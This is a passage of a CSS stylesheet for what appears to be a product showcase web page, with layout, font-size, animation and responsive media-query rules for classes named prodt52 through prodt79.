  width: 100%;
  margin-bottom: 40px
  }
  
  .prodt52-ms-right {
  width: 100%;
  float: none
  }
  
  .prodt52-ms-left img {
  display: block;
  margin: auto;
  max-width: 180px
  }
  
  .prodt52-ms-right span {
  font-size: 16px
  }
  
  .prodt52-ms-right .sp1 {
  top: -3%;
  left: 0
  }
  
  .prodt52-ms-right .sp2 {
  top: 31%;
  left: 0
  }
  
  .prodt52-ms-right .sp3 {
  top: 66%;
  left: 0
  }
  
  .prodt52-ms-right .sp4 {
  top: -3%;
  right: 10%
  }
  
  .prodt52-ms-right .sp5 {
  top: 32%;
  right: 10%
  }
  
  .prodt52-ms-right .sp6 {
  top: 67%;
  right: 12%
  }
  
  .prodt17-bt-h h2,
  .prodt53-bt h2,
  .prodt54-bt h2,
  .prodt55-bt h2,
  .prodt56-bt h2,
  .prodt57-bt h2 {
  font-size: 28px;
  margin-bottom: 30px
  }
  
  .prodt53-ms span {
  font-size: 12px;
  width: 12px;
  height: 12px;
  font-size: 0;
  background-color: #60a5b0;
  border-radius: 50%
  }
  
  .prodt53-ms span::after,
  .prodt53-ms span::before {
  position: absolute;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  content: '';
  top: 1px;
  right: 1px;
  background-color: #16c6e2;
  z-index: 1
  }
  
  .prodt53-ms span::before {
  animation: scale-sp 1.5s infinite
  }
  
  .prodt53-ms span::after {
  animation: scale-sp2 1.5s infinite
  }
  
  @keyframes scale-sp {
  0% {
  transform: scale(1);
  opacity: .9
  }
  
  100% {
  transform: scale(4);
  opacity: 0
  }
  }
  
  @keyframes scale-sp2 {
  0% {
  transform: scale(1);
  opacity: .9
  }
  
  100% {
  transform: scale(8);
  opacity: 0
  }
  }
  
  .prodt54-ms-qh {
  display: none
  }
  
  .prodt53-ms2 .swiper-pagination,
  .prodt54-ms .swiper-pagination,
  .prodt55-ms .swiper-pagination,
  .prodt57-ms .swiper-pagination {
  display: block;
  position: static;
  margin-top: 20px
  }
  
  .prodt55-ms .swiper-pagination {
  position: absolute
  }
  
  .prodt53-ms2 .swiper-pagination-bullet,
  .prodt54-ms .swiper-pagination-bullet,
  .prodt55-ms .swiper-pagination-bullet,
  .prodt57-ms .swiper-pagination-bullet {
  background-color: #fff;
  opacity: .5
  }
  
  .prodt53-ms2 .swiper-pagination-bullet-active,
  .prodt54-ms .swiper-pagination-bullet-active,
  .prodt55-ms .swiper-pagination-bullet-active,
  .prodt57-ms .swiper-pagination-bullet-active {
  background-color: #fff;
  opacity: 1
  }
  
  .prodt17-bt-h p {
  font-size: 18px
  }
  
  .prodt17-ms1 {
  position: static;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: #00000094;
  padding: 0 15px;
  padding: 20px 15px 30px 15px
  }
  
  .prodt17-ms1 p {
  display: block;
  font-size: 14px
  }
  
  li .prodt17-ms1 h3 {
  position: static;
  line-height: 22px;
  height: auto;
  margin-bottom: 10px
  }
  
  .prodt12-cont-a .prodt12-cont-ms {
  width: 100%;
  margin: 0
  }
  
  .prodt12-cont-ms p,
  .prodt56-bt p,
  .prodt8-cont p {
  font-size: 16px;
  line-height: 26px
  }
  
  .prodt56-cont-left {
  width: 100%;
  float: none
  }
  
  .prodt56-cont-right {
  display: none
  }
  
  .prodt56-ms .pro-appimg {
  margin: 20px 0
  }
  
  .prodt56-cont-left li {
  text-align: left;
  margin: 8% 0
  }
  
  .prodt56-cont-left img {
  display: inline-block;
  width: 56px
  }
  
  .prodt56-cont-left p {
  font-size: 16px;
  margin-top: 5%
  }
  
  .prodt57-ms-cont h3 {
  font-size: 20px
  }
  
  .prodt53-ms2 {
  margin-top: 30px
  }
  
  .prodt53-ms2 span {
  font-size: 16px;
  line-height: 24px
  }
  
  .prodt58-ms ul {
  width: 50%
  }
  
  .prodt58-ms2 ul {
  width: 100%
  }
  
  .prodt58-ms2 ul li {
  width: 50%
  }
  
  .prodt58-ms ul li {
  font-size: 14px;
  min-height: 60px;
  line-height: 24px;
  padding: 5px
  }
  
  .prodt58-ms {
  margin-bottom: 30px
  }
  
  .prodt20-cont {
  position: static
  }
  
  .prodt20-ms h2 {
  font-size: 32px;
  margin: 20px 0
  }
  
  .prodt20-ms .proimg {
  max-width: 180px
  }
  
  .prodt19-ms2 {
  margin-top: 50px
  }
  
  .prodt19-ms2 li {
  width: 48%;
  margin: 20px 1%
  }
  
  .prodt19-ms2 li img {
  width: 62px;
  margin-bottom: 20px
  }
  
  .prodt19-ms2 li h3 {
  font-size: 16px
  }
  
  .prodt18-cont-h {
  width: 100%;
  text-align: center
  }
  
  .prodt18-cont-h .prodt18-ms {
  width: 100%;
  margin: 30px 0
  }
  
  .prodt18-cont .proimg2 {
  position: static;
  margin-top: 10px;
  margin-bottom: 10px
  }
  
  .prodt21-bt h2 {
  font-size: 32px
  }
  
  .prodt21-bt h5 {
  font-size: 24px
  }
  
  .prodt18-cont-a {
  margin: 0
  }
  
  .prodt18-cont .proimg3 {
  position: static;
  margin-top: 20px
  }
  
  .prodt18-cont .proimg4 {
  position: static;
  margin-top: 20px
  }
  
  .prodt19-a-left {
  width: 100%;
  margin: 0;
  float: none
  }
  
  .prodt19-a-right {
  width: 100%;
  float: none
  }
  
  .prodt19-a-right li {
  width: 31.3333%;
  float: left;
  margin: 20px 1%
  }
  
  .prodt19-a-right li h5 {
  font-size: 16px
  }
  
  .prodt19-a-right li span {
  font-size: 28px
  }
  
  .prodt21-dw {
  padding-top: 20%;
  background-color: #00000042
  }
  
  .prodt21-dw .prodt21-ms img {
  max-width: 250px
  }
  
  .prodt21-lr .jt1 {
  width: 18px;
  left: -3%;
  padding-top: 40%
  }
  
  .prodt21-lr .jt2 {
  width: 18px;
  right: -3%;
  padding-top: 40%
  }
  
  .prodt19-ms h2,
  .prodt22-bt h2 {
  font-size: 32px;
  line-height: 42px
  }
  
  .prodt22-bt p {
  font-size: 18px
  }
  
  .prodt22-ms-bt {
  padding: 0;
  padding-top: 20px
  }
  
  .prodt22-ms-bt h3 {
  font-size: 20px;
  padding: 0 5%
  }
  
  .prodt22-ms-bt p {
  padding: 0 5%
  }
  
  .prodt22-ms-img {
  width: 100%;
  margin: 0
  }
  
  .prodt22-ms-dw {
  position: static;
  width: 100%;
  margin: 0
  }
  
  .prodt22-ms-dw h5 {
  font-size: 20px
  }
  
  .prodt22-ms-dw li {
  font-size: 16px
  }
  
  .prodt22-ms-sp {
  margin: 20px 0
  }
  
  .prodt22-ms2 {
  width: 100%;
  margin: 0
  }
  
  .prodt22-ms3 {
  position: static;
  width: 100%;
  margin: 20px 0
  }
  
  .prodt22-ms4 {
  width: 100%;
  margin: 0
  }
  
  .prodt22-ms5 {
  width: 100%;
  margin: 0
  }
  
  .prodt23-cont ul li span {
  font-size: 20px
  }
  
  .prodt23-cont .ul2 .odd {
  display: none
  }
  
  .prodt23-cont .ul2 li {
  width: 100%;
  margin-bottom: 10px
  }
  
  .prodt23-cont .ul2 {
  margin-top: 10px
  }
  
  .prodt11-cont .proimg5 {
  width: 110px;
  margin-bottom: 25px
  }
  
  .prodt20-a .prodt20-ms h2,
  .prodt59-ms h2,
  .prodt60-ms h2,
  .prodt61-bt h2,
  .prodt62-bt h2 {
  font-size: 32px
  }
  
  .prodt20-ms h3 {
  font-size: 24px
  }
  
  .prodt13-a .prodt13-cont-ms1 p,
  .prodt59-ms p,
  .prodt59-ms3 ul li p,
  .prodt60-ms2 p,
  .prodt61-bt p,
  .prodt62-bt p {
  font-size: 16px;
  line-height: 24px
  }
  
  .prodt59-ms2 .tp1 {
  width: 200px
  }
  
  .prodt59-ms3 {
  margin-top: 30px
  }
  
  .prodt59-ms3 ul li {
  width: 50%;
  min-height: 100px;
  margin-bottom: 20px
  }
  
  .prodt60-cont {
  position: static
  }
  
  .prodt60-ms {
  width: 100%;
  margin-left: 0;
  text-align: center;
  margin-top: 0
  }
  
  .prodt60-ms h3 {
  font-size: 22px
  }
  
  .prodt62-cont {
  position: static
  }
  
  .prodt13-a .prodt13-cont-ms1 h2 {
  font-size: 32px
  }
  }
  
  .prodt63 {
  position: relative
  }
  
  .prodt63-cont {
  color: #fff;
  position: absolute;
  top: 0;
  text-align: center;
  width: 100%;
  height: 100%;
  padding: 5% 0
  }
  
  .prodt63-cont h2 {
  font-size: 60px
  }
  
  .prodt63-cont h4 {
  font-size: 36px;
  margin-top: 2%
  }
  
  .prodt64-cont {
  color: #fff;
  padding: 5% 0
  }
  
  .prodt64-bt {
  text-align: center;
  margin-bottom: 5%
  }
  
  .prodt64-bt h2 {
  font-size: 60px
  }
  
  .prodt64-bt p {
  margin-top: 2%;
  font-size: 20px;
  color: #999;
  line-height: 26px
  }
  
  .prodt64-ms {
  position: relative
  }
  
  .prodt64-left {
  position: absolute;
  width: 45%;
  left: 0
  }
  
  .prodt64-right {
  width: 50%;
  margin-left: 50%
  }
  
  .prodt64-right ul li {
  margin-bottom: 5%
  }
  
  .prodt64-right ul li h3 {
  font-size: 36px;
  margin-bottom: 2%
  }
  
  .prodt64-right ul li p {
  font-size: 20px;
  color: #999;
  line-height: 28px
  }
  
  .prodt65-cont {
  color: #fff;
  padding: 5% 0
  }
  
  .prodt65-bt {
  text-align: center;
  margin-bottom: 5%
  }
  
  .prodt65-bt h2 {
  font-size: 60px
  }
  
  .prodt65-bt p {
  margin-top: 2%;
  font-size: 20px;
  color: #999;
  text-align: left
  }
  
  .prodt65-ms img {
  display: block;
  max-width: 100%;
  margin: auto
  }
  
  .prodt65-ms2 {
  text-align: center
  }
  
  .prodt65-ms2 img {
  display: inline-block;
  max-width: 46%;
  margin: 0 1%;
  border-radius: 4%
  }
  
  .prodt66-cont {
  color: #fff;
  padding: 5% 0
  }
  
  .prodt66-bt {
  text-align: center;
  margin-bottom: 5%
  }
  
  .prodt66-bt h2 {
  font-size: 60px
  }
  
  .prodt66-ms img {
  max-width: 150px;
  max-height: 126px
  }
  
  .prodt66-ms ul {
  text-align: center
  }
  
  .prodt66-ms ul li {
  width: 44%;
  display: inline-block;
  background-color: #272727;
  margin: 2%;
  padding: 3% 3% 5% 3%;
  vertical-align: middle;
  text-align: left
  }
  
  .prodt66-ms ul li h5 {
  font-size: 20px;
  margin-bottom: 2%
  }
  
  .prodt66-ms ul li p {
  color: #999;
  margin-bottom: 5%;
  font-size: 16px;
  line-height: 25px;
  min-height: 100px
  }
  
  .prodt67-cont {
  color: #fff;
  padding: 5% 0
  }
  
  .prodt67-bt {
  text-align: center;
  margin-bottom: 5%
  }
  
  .prodt67-bt h2 {
  font-size: 60px
  }
  
  .prodt67-bt p {
  font-size: 18px;
  color: #999;
  margin-top: 2%
  }
  
  .prodt67-ms ul {
  text-align: center
  }
  
  .prodt67-ms ul li {
  display: inline-block;
  width: 20%;
  vertical-align: middle
  }
  
  .prodt67-ms ul li p {
  font-size: 18px;
  margin-top: 15%
  }
  
  .prodt67-ms .xian {
  width: 18%
  }
  
  .prodt67-ms .xian em {
  color: #101010;
  display: block;
  width: 70%;
  height: 2px;
  background-color: #999;
  margin: auto
  }
  
  @media (max-width:1659px) {
  
  .prodt63-cont h2,
  .prodt64-bt h2,
  .prodt65-bt h2,
  .prodt66-bt h2,
  .prodt67-bt h2 {
  font-size: 56px
  }
  
  .prodt63-cont h4 {
  font-size: 32px
  }
  
  .prodt64-bt p {
  font-size: 18px
  }
  
  .prodt64-right ul li h3 {
  font-size: 34px
  }
  
  .prodt64-right ul li p {
  font-size: 18px
  }
  }
  
  @media (max-width:1459px) {
  
  .prodt63-cont h2,
  .prodt64-bt h2,
  .prodt65-bt h2,
  .prodt66-bt h2,
  .prodt67-bt h2 {
  font-size: 52px
  }
  
  .prodt63-cont h4 {
  font-size: 30px
  }
  
  .prodt64-bt p {
  font-size: 18px
  }
  
  .prodt64-right ul li h3 {
  font-size: 32px
  }
  
  .prodt64-right ul li p {
  font-size: 18px
  }
  }
  
  @media (max-width:1259px) {
  
  .prodt63-cont h2,
  .prodt64-bt h2,
  .prodt65-bt h2,
  .prodt66-bt h2,
  .prodt67-bt h2 {
  font-size: 42px
  }
  
  .prodt63-cont h4 {
  font-size: 28px
  }
  
  .prodt64-bt p {
  font-size: 18px
  }
  
  .prodt64-right ul li h3 {
  font-size: 28px
  }
  
  .prodt64-right ul li p {
  font-size: 16px;
  line-height: 24px
  }
  }
  
  @media (max-width:971px) {
  .prodt63-cont {
  position: static;
  padding: 0;
  margin-bottom: 30px
  }
  
  .prodt63-cont h2,
  .prodt64-bt h2,
  .prodt65-bt h2,
  .prodt66-bt h2,
  .prodt67-bt h2 {
  font-size: 26px;
  line-height: 32px
  }
  
  .prodt63-cont h4 {
  font-size: 20px;
  margin-top: 5%
  }
  
  .prodt64-bt p {
  font-size: 16px;
  margin-top: 20px;
  text-align: left
  }
  
  .prodt64-right ul li h3 {
  font-size: 24px
  }
  
  .prodt64-right ul li p {
  font-size: 15px;
  line-height: 22px
  }
  
  .prodt64-bt {
  margin-bottom: 30px
  }
  
  .prodt64-left {
  position: static;
  width: 100%
  }
  
  .prodt64-right {
  width: 100%;
  margin: auto;
  text-align: left;
  margin-top: 20px
  }
  
  .prodt64-cont,
  .prodt65-cont,
  .prodt66-cont,
  .prodt67-cont {
  padding: 0
  }
  
  .prodt65-bt p {
  font-size: 16px;
  margin-top: 20px
  }
  
  .prodt65-ms2 img {
  width: 80%;
  max-width: initial;
  margin-bottom: 20px
  }
  
  .prodt66-ms ul li h5 {
  font-size: 18px;
  margin-bottom: 15px
  }
  
  .prodt66-ms ul li {
  width: 90%;
  margin-bottom: 20px;
  padding: 5% 5% 10%
  }
  
  .prodt67-bt p {
  margin-top: 20px;
  font-size: 16px;
  text-align: left
  }
  
  .prodt67-ms ul li {
  display: block;
  margin: auto;
  width: 100%;
  margin-bottom: 20px
  }
  
  .prodt67-ms ul li img {
  width: 50%
  }
  
  .prodt67-ms ul li p {
  margin-top: 10%
  }
  
  .prodt67-ms .xian {
  transform: rotate(90deg);
  padding: 10% 0
  }
  }
  
  .prodt68 {
  position: relative
  }
  
  .prodt68-cont {
  color: #111;
  position: absolute;
  top: 0;
  text-align: center;
  width: 100%;
  height: 100%;
  padding: 5% 0
  }
  
  .prodt68-a .prodt68-cont {
  color: #fff
  }
  
  .prodt68-cont h2 {
  font-size: 36px;
  margin-top: 2%
  }
  
  .prodt69 {
  position: relative
  }
  
  .prodt69-cont {
  padding: 8% 0
  }
  
  .prodt69-bt {
  margin-bottom: 3%
  }
  
  .prodt69-bt .tp {
  display: inline-block
  }
  
  .prodt69-bt h2 {
  font-size: 80px;
  margin-top: 2%
  }
  
  .prodt69-bt h2 em {
  color: #e60027
  }
  
  .prodt69-ms {
  margin-bottom: 5%
  }
  
  .prodt69-ms h3 {
  font-size: 32px;
  margin-bottom: 1%
  }
  
  .prodt69-ms p {
  font-size: 20px;
  color: #c9c9c9;
  line-height: 32px;
  text-align: justify
  }
  
  .prodt69-ms li {
  display: inline-block;
  text-align: center;
  margin-right: 8%
  }
  
  .prodt69-ms li h5 {
  color: #e60027;
  font-size: 48px;
  font-weight: 700
  }
  
  .prodt69-ms li span {
  font-size: 18px;
  margin-top: 5%;
  display: block;
  color: #c9c9c9
  }
  
  .prodt70 {
  position: relative
  }
  
  .prodt70-cont {
  color: #fff;
  top: 0;
  text-align: left;
  width: 100%;
  height: 100%;
  padding: 5% 0;
  background-color: rgba(0, 0, 0, .28)
  }
  
  .prodt70-cont-a {
  text-align: center
  }
  
  .prodt70 .bfsp {
  text-align: center
  }
  
  .prodt70 .bfsp video {
  max-width: 100%
  }
  
  .prodt70-ms {
  margin-bottom: 5%;
  max-width: 960px;
  margin: auto;
  margin-bottom: 5%
  }
  
  .prodt70-tp {
  position: relative
  }
  
  .prodt70-tp img {
  width: 100%
  }
  
  .prodt70.on .prodt70-tp em {
  animation: movethuma 2s linear 1
  }
  
  .prodt70-tp em {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, .2901960784313726);
  color: transparent;
  right: 50%
  }
  
  @keyframes movethuma {
  0% {
  right: 0
  }
  
  50% {
  right: 100%
  }
  
  100% {
  right: 50%
  }
  }
  
  .prodt70-ms h3 {
  font-size: 32px
  }
  
  .prodt70-ms p {
  font-size: 20px;
  color: #c9c9c9;
  margin: 2% 0 3% 0
  }
  
  .prodt71 {
  position: relative
  }
  
  .prodt71-cont {
  position: absolute;
  color: #fff;
  top: 0;
  width: 100%;
  padding: 42% 0 5% 0
  }
  
  .prodt71-left {
  float: left;
  width: 50%;
  padding-right: 10%
  }
  
  .prodt71-right {
  float: left;
  width: 50%
  }
  
  .prodt71-left .tp {
  display: inline-block;
  margin-bottom: 5%
  }
  
  .prodt71-left h2 {
  font-size: 80px;
  line-height: 100px
  }
  
  .prodt71-left em {
  color: #e60027
  }
  
  .prodt71-left h5 {
  font-size: 32px;
  margin: 5% 0
  }
  
  .prodt71-left p {
  font-size: 18px;
  line-height: 26px;
  color: #c9c9c9;
  text-align: justify
  }
  
  .prodt71-right h2 {
  font-size: 32px;
  margin-bottom: 5%
  }
  
  .prodt71-right p {
  font-size: 20px;
  line-height: 26px;
  color: #c9c9c9;
  text-align: justify
  }
  
  .prodt71-right ul {
  margin-top: 5%
  }
  
  .prodt71-right li {
  display: block;
  margin-bottom: 5%;
  width: 33.333%;
  float: left
  }
  
  .prodt71-right li:nth-child(1) {
  text-align: left
  }
  
  .prodt71-right li:nth-child(2) {
  text-align: center
  }
  
  .prodt71-right li:nth-child(3) {
  text-align: right
  }
  
  .prodt71-right li:nth-child(4) {
  width: 50%
  }
  
  .prodt71-right li:nth-child(5) {
  width: 50%;
  text-align: right
  }
  
  .prodt71-right h5 {
  font-size: 50px;
  color: #f26e7e;
  background: linear-gradient(to right, #6667ad 0, #a65a91 26%, #e54c74 52%, #f5f1b3);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: 700
  }
  
  .prodt71-right span {
  font-size: 20px;
  color: #c9c9c9;
  display: block;
  margin-top: 5%
  }
  
  .prodt72 {
  background-color: #111
  }
  
  .prodt72-cont {
  color: #fff;
  text-align: left;
  padding: 5% 0
  }
  
  .prodt72-cont .w1280 {
  position: relative
  }
  
  .prodt72-left {
  position: absolute;
  width: 50%;
  left: 0;
  height: 100%;
  top: 10%
  }
  
  .prodt72-left h2 {
  font-size: 60px
  }
  
  .prodt72-left p {
  font-size: 18px;
  text-align: left;
  color: #c9c9c9;
  margin-top: 5%;
  line-height: 26px
  }
  
  .prodt72-right {
  width: 50%;
  margin-left: 50%
  }
  
  .prodt72-right .swiper-slide img {
  max-width: 100%
  }
  
  .prodt72-right .swiper-pagination {
  position: static;
  margin-top: 20px
  }
  
  .prodt72-right .swiper-pagination-bullet {
  background-color: #fff;
  opacity: .8;
  width: 12px;
  height: 12px;
  margin: 0 10px !important;
  vertical-align: middle
  }
  
  .prodt72-right .swiper-pagination-bullet:nth-child(1) {
  background-color: #999
  }
  
  .prodt72-right .swiper-pagination-bullet:nth-child(2) {
  background-color: #fff
  }
  
  .prodt72-right .swiper-pagination-bullet:nth-child(3) {
  background-color: #ff7131
  }
  
  .prodt72-right .swiper-pagination-bullet-active {
  opacity: 1;
  width: 15px;
  height: 15px
  }
  
  .prodt73-cont {
  color: #fff;
  text-align: center;
  padding: 5% 0;
  max-width: 960px;
  margin: auto
  }
  
  .prodt73-bt h2 {
  font-size: 60px
  }
  
  .prodt73-bt p {
  font-size: 18px;
  color: #c9c9c9;
  margin-top: 2%;
  line-height: 26px
  }
  
  .prodt73-ms {
  margin-top: 5%;
  position: relative;
  overflow: hidden
  }
  
  .prodt73-ms video {
  width: 100%;
  height: 546px;
  width: 960px
  }
  
  .prodt73-ms ul {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, .12156862745098039)
  }
  
  .prodt73-ms li {
  float: left;
  width: 25%;
  height: calc(100% - 3px);
  border-right: 1px solid rgba(255, 255, 255, .52);
  position: relative
  }
  
  .prodt73-ms:hover li {
  border: none
  }
  
  .prodt73-ms li p {
  font-size: 18px;
  position: absolute;
  bottom: 15px;
  text-align: center;
  width: 100%;
  color: rgba(255, 255, 255, .68)
  }
  
  .prodt73-ms .on p {
  color: #fff
  }
  
  .prodt73-ms li:nth-child(4) {
  border: none
  }
  
  .prodt73-xian {
  margin-top: 5%
  }
  
  .prodt73-xian li {
  display: inline-block
  }
  
  .prodt73-xian li p {
  color: #101010;
  width: 42px;
  height: 2px;
  background-color: rgba(238, 238, 238, .41);
  margin: 0 15px
  }
  
  .prodt73-xian .on p {
  background-color: #fff
  }
  
  .prodt74 {
  position: relative
  }
  
  .prodt74-cont {
  color: #fff;
  position: absolute;
  padding: 5% 0 5% 0;
  top: 0;
  left: 0;
  width: 100%
  }
  
  .prodt74-bt {
  width: 50%
  }
  
  .prodt74-bt h2 {
  font-size: 60px
  }
  
  .prodt74-bt em {
  color: #e60027
  }
  
  .prodt74-bt p {
  color: #f0f8ff;
  font-size: 20px;
  line-height: 32px;
  margin: 5% 0
  }
  
  .prodt74-ms {
  width: 50%
  }
  
  .prodt74-ms li h5 {
  font-size: 50px;
  margin-bottom: 10px
  }
  
  .prodt74-ms li p {
  font-size: 20px;
  color: #999
  }
  
  .prodt74-ms li em {
  color: #000;
  width: 100px;
  height: 2px;
  background-color: #999;
  display: block;
  margin: 5% 0
  }
  
  .prodt75 {
  position: relative
  }
  
  .prodt75-cont {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  color: #fff;
  height: 100%;
  padding: 8% 0 5%
  }
  
  .prodt75-ms {
  width: 50%
  }
  
  .prodt75-ms2 h2 {
  font-size: 60px
  }
  
  .prodt75-ms2 p {
  font-size: 20px;
  line-height: 32px;
  margin: 10% 0
  }
  
  .prodt75-ms ul {
  width: 50%
  }
  
  .prodt75-ms li {
  margin-bottom: 8%
  }
  
  .prodt75-ms li h5 {
  font-size: 32px;
  margin-bottom: 2%
  }
  
  .prodt75-ms li p {
  font-size: 18px;
  color: #999;
  line-height: 28px
  }
  
  .prodt75-ms2 ul {
  width: 100%
  }
  
  .prodt75-ms2 li {
  width: 28.333%;
  margin-bottom: 0;
  float: left;
  margin-right: 5%;
  text-align: center;
  background-color: #111;
  padding: 3%;
  border-radius: 8%
  }
  
  .prodt75-ms2 li span {
  font-size: 20px;
  margin-bottom: 10%;
  display: block;
  border-bottom: 1px solid rgba(255, 255, 255, .51);
  padding-bottom: 10%
  }
  
  .prodt76 {
  position: relative
  }
  
  .prodt76-cont {
  position: absolute;
  color: #fff;
  top: 0;
  text-align: center;
  width: 100%;
  padding: 5% 0
  }
  
  .prodt76-bt {
  margin-bottom: 5%;
  position: sticky;
  z-index: 1;
  }
  
  .prodt76-ms {
  position: sticky;
  z-index: 1;
  }
  
  .prodt76-bt h2 {
  font-size: 60px;
  margin-bottom: 3%
  }
  
  .prodt76-bt h2 em {
  color: #e60027
  }
  
  .prodt76-bt p {
  font-size: 18px;
  color: #999
  }
  
  .prodt77-cont {
  color: #fff;
  text-align: center;
  padding: 5% 0
  }
  
  .prodt77-bt h2 {
  font-size: 60px;
  margin-bottom: 3%
  }
  
  .prodt77-bt h2 em {
  color: #e60027
  }
  
  .prodt77-bt p {
  font-size: 18px;
  color: #999
  }
  
  .prodt77-bt {
  margin-bottom: 5%
  }
  
  @media (max-width:1659px) {
  
  .prodt69-bt h2,
  .prodt71-left h2 {
  font-size: 72px;
  line-height: 92px
  }
  
  .prodt72-left h2,
  .prodt73-bt h2,
  .prodt74-bt h2,
  .prodt76-bt h2,
  .prodt77-bt h2 {
  font-size: 58px
  }
  }
  
  @media (max-width:1459px) {
  
  .prodt69-bt h2,
  .prodt71-left h2 {
  font-size: 62px;
  line-height: 78px
  }
  
  .prodt72-left h2,
  .prodt73-bt h2,
  .prodt74-bt h2,
  .prodt76-bt h2,
  .prodt77-bt h2 {
  font-size: 52px
  }
  
  .prodt69-ms li h5 {
  font-size: 44px
  }
  
  .prodt69-ms h3,
  .prodt70-ms h3,
  .prodt71-left h5,
  .prodt71-right h2,
  .prodt75-ms li h5 {
  font-size: 30px
  }
  
  .prodt71-right h5,
  .prodt74-ms li h5 {
  font-size: 42px
  }
  }
  
  @media (max-width:1259px) {
  
  .prodt69-bt h2,
  .prodt71-left h2 {
  font-size: 52px;
  line-height: 68px
  }
  
  .prodt72-left h2,
  .prodt73-bt h2,
  .prodt74-bt h2,
  .prodt76-bt h2,
  .prodt77-bt h2 {
  font-size: 46px
  }
  
  .prodt69-ms li h5 {
  font-size: 38px
  }
  
  .prodt69-ms h3,
  .prodt70-ms h3,
  .prodt71-left h5,
  .prodt71-right h2,
  .prodt75-ms li h5 {
  font-size: 28px
  }
  
  .prodt71-right h5,
  .prodt74-ms li h5 {
  font-size: 36px
  }
  
  .prodt69-ms p,
  .prodt70-ms p,
  .prodt71-right p,
  .prodt74-bt p {
  font-size: 18px;
  line-height: 26px
  }
  
  .prodt68-cont h2 {
  font-size: 28px
  }
  }
  
  @media (max-width:971px) {
  .cbsp img {
  width: 32px
  }
  
  .prodt69-bt h2,
  .prodt71-left h2 {
  font-size: 32px;
  line-height: 49px
  }
  
  .prodt72-left h2,
  .prodt73-bt h2,
  .prodt74-bt h2,
  .prodt76-bt h2,
  .prodt77-bt h2 {
  font-size: 32px
  }
  
  .prodt69-ms li h5 {
  font-size: 26px
  }
  
  .prodt69-ms h3,
  .prodt70-ms h3,
  .prodt71-left h5,
  .prodt71-right h2,
  .prodt75-ms li h5 {
  font-size: 24px;
  line-height: 32px
  }
  
  .prodt69-ms h3 {
  margin-bottom: 15px
  }
  
  .prodt71-right h5,
  .prodt74-ms li h5 {
  font-size: 24px
  }
  
  .prodt69-ms p,
  .prodt70-ms p,
  .prodt71-left p,
  .prodt71-right p,
  .prodt71-right span,
  .prodt72-left p,
  .prodt73-bt p,
  .prodt74-bt p,
  .prodt76-bt p,
  .prodt77-bt p {
  font-size: 16px;
  line-height: 24px;
  text-align: justify
  }
  
  .prodt71-right span {
  display: block;
  text-align: center
  }
  
  .prodt70-ms p {
  margin: 15px 0 20px 0
  }
  
  .prodt68-cont {
  position: static;
  background-color: #fff;
  padding: 0
  }
  
  .prodt68-cont h2 {
  font-size: 28px;
  margin: 20px 0
  }
  
  .prodt68-cont .tp {
  width: 80%
  }
  
  .prodt68 {
  background-color: #fff;
  padding: 30px 0 0 0
  }
  
  .prodt68-a {
  background-color: #0a0908
  }
  
  .prodt68-a .prodt68-cont {
  background-color: #0a0908
  }
  
  .prodt69-cont {
  position: static;
  padding: 0
  }
  
  .prodt69-bt .tp {
  width: 80%
  }
  
  .prodt69-ms {
  margin-bottom: 30px
  }
  
  .prodt69-ms li {
  width: 28.333%;
  margin: 1.5%
  }
  
  .prodt70-cont {
  padding: 0
  }
  
  .prodt70-ms {
  margin-bottom: 30px
  }
  
  .prodt71-cont {
  position: static;
  text-align: center;
  padding: 0
  }
  
  .prodt71-left {
  width: 100%;
  padding: 0;
  float: none;
  margin-bottom: 20px
  }
  
  .prodt71-right {
  width: 100%;
  float: none
  }
  
  .prodt71-right li {
  margin: 0;
  margin-right: 2%;
  width: 47%;
  margin-bottom: 20px;
  display: inline-block;
  float: none
  }
  
  .prodt71-right li:nth-child(1) {
  text-align: center
  }
  
  .prodt71-right li:nth-child(2) {
  text-align: center
  }
  
  .prodt71-right li:nth-child(3) {
  text-align: center
  }
  
  .prodt71-right li:nth-child(4) {
  width: 47%
  }
  
  .prodt71-right li:nth-child(5) {
  width: 47%;
  text-align: center
  }
  
  .prodt72-cont {
  padding: 0
  }
  
  .prodt72-left {
  width: 100%;
  position: static
  }
  
  .prodt72-right {
  width: 100%;
  margin: 20px 0 0 0
  }
  
  .prodt73-cont {
  padding: 0
  }
  
  .prodt73-ms li p {
  font-size: 16px
  }
  
  .prodt73-xian li p {
  width: 24px
  }
  
  .prodt74-cont {
  position: sticky;
  padding: 0;
  z-index: 1;
  }
  
  .prodt74 .dwimg {
  position: absolute;
  bottom: 0px;
  }
  
  .prodt74-bt,
  .prodt74-ms {
  width: 100%
  }
  
  .prodt75-cont,
  .prodt76-cont {
  position: static;
  padding: 0
  }
  
  .prodt75-ms {
  width: 100%
  }
  
  .prodt75-ms ul {
  width: 100%
  }
  
  .prodt76 img.dwimg {
  position: absolute;
  bottom: 0;
  z-index: 0;
  }
  }
  
  .prodt78 {
  position: relative
  }
  
  .prodt78-cont {
  position: absolute;
  top: 0;
  width: 100%;
  left: 0;
  color: #fff;
  padding: 5% 0;
  height: 100%;
  text-align: center
  }
  
  .prodt78-bt {
  max-width: 960px;
  margin: auto
  }
  
  .prodt78-bt-a {
  padding-top: 5%
  }
  
  .prodt78-bt h2 {
  font-size: 48px;
  margin-top: 4%
  }
  
  .prodt78-bt-a h2 {
  font-size: 60px;
  margin-top: 0;
  line-height: 78px
  }
  
  .prodt78-bt h2 em {
  color: #ff3600
  }
  
  .prodt78-bt p {
  font-size: 20px;
  margin-top: 3%;
  line-height: 32px
  }
  
  .prodt79 {
  position: relative
  }
  
  .prodt79-cont {
  position: absolute;
  color: #fff;
  top: 0;
  width: 100%;
  height: 100%;
  padding: 10% 0 5% 0
  }
  
  .prodt79-ms {
  width: 45%;
  margin-left: 55%
  }
  
  .prodt79-ms ul {
  margin-top: 5%
  }
  
  .prodt79-ms h2 {
  font-size: 72px;
  color: #c9caca;
  margin-bottom: 5%
  }
  
  .prodt79-ms p {
  font-size: 20px;
  text-align: justify;
  line-height: 32px
  }
  
  .prodt79-ms li {
  display: inline-block;
  width: 48%;
  margin-bottom: 5%;
  text-align: left
  }
  
  .prodt79-ms li img {
  display: inline-block;
  vertical-align: middle
  }
  
  .prodt79-ms li span {
  font-size: 20px;
  margin-left: 5%;
